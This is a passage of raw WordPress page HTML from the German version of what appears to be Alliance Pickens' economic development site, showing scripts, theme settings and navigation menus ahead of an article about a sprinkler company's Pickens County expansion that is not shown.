<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"14852e6eb3","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"8808","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f738cbcd73","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/de/wp-json/wp/v2/posts/8808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fde%2Fzuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fde%2Fzuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8808 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/de/">

	<div class="screen-reader-text">Search:</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="de"/>		<input type="submit" class="assistive-text searchsubmit" value="Los!"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/reliable-automatic-sprinkler-company-announces-expansion-of-pickens-county-operations/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Deutsch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/%e4%bf%a1%e9%a0%bc%e6%80%a7%e3%81%ae%e9%ab%98%e3%81%84%e8%87%aa%e5%8b%95%e3%82%b9%e3%83%97%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a9%e3%83%bc%e4%bc%9a%e7%a4%be%e3%81%af%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/une-societe-fiable-de-gicleurs-automatiques-annonce-lexpansion-des-activites-du-comte-de-pickens/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Französisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/palitlig-automatisk-sprinkler-company-meddelar-expansion-av-pickens-county-operations/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="Schwedisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/%e5%8f%af%e9%9d%a0%e7%9a%84%e8%87%aa%e5%8a%a8%e6%b4%92%e6%b0%b4%e5%99%a8%e5%85%ac%e5%8f%b8%e5%ae%a3%e5%b8%83%e6%89%a9%e5%a4%a7%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e4%b8%9a%e5%8a%a1/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Vereinfachtes Chinesisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/affidabile-azienda-di-irrigatori-automatici-annuncia-lespansione-delle-operazioni-della-contea-di-pickens/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italienisch"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/de/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9891 first has-children" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Geschäftsklima</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892 first" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktbedingungen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9899" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Verfügbarkeit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9900" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erschwinglichkeit</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktzugang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktzugang</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/steuern-incentives/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Steuern &amp; Incentives</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 has-children" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Standorte &#038;<span>Gebäude</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9904 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobiliensuche</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industrieparks</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriestandorte</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9905" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriegebäude</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9983" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bürogebäude</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9984 has-children" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bestehende<span>Industrien</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985 first" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hervorgehobene Unternehmen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/pickens-county-major-employers/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Major Employers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/branchenverzeichnis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Branchenverzeichnis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9988 has-children" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Personalentwicklung</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 first" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ausbildung &amp; Personalentwicklung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9990" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/scholar-technician-program/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scholar Technician Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/demografie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demografie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10018 has-children" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lebensqualität<span>of Life</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 first" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bildung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gesundheitsversorgung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erholungs- &#038; Kultureinrichtungen</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023" role="presentation"><a href='https://alliancepickens.com/de/in-den-nachrichten/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">In den Nachrichten</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10024 has-children" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Verfügbare</span> Ressourcen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052 first" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/rechenzentrum-bevoelkerung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rechenzentrum – Bevölkerung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10049" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County-Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10050" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Unternehmerische Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Opportunity Zone</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10053 has-children" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Über uns</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054 first" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wählen Sie Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kontakt &#038; Anfahrt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Team von Alliance Pickens</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9891 first has-children" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Geschäftsklima</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892 first" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktbedingungen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9899" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Verfügbarkeit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9900" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erschwinglichkeit</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktzugang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktzugang</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/steuern-incentives/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Steuern &amp; Incentives</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 has-children" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Standorte &#038;<span>Gebäude</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9904 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobiliensuche</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industrieparks</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriestandorte</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9905" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriegebäude</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9983" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bürogebäude</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9984 has-children" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='1' role="menuitem"><span class="menu-item-text"><span 